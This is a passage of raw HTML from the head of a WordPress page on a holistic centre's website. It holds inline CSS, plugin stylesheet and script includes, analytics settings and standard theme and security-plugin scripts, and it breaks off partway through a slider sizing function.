<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/14314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=14314' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F03%2F29%2Fjust-a-quantum-leap-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F03%2F29%2Fjust-a-quantum-leap-2%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=C353186796A5783BBD26FACCA1E8F5B8');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
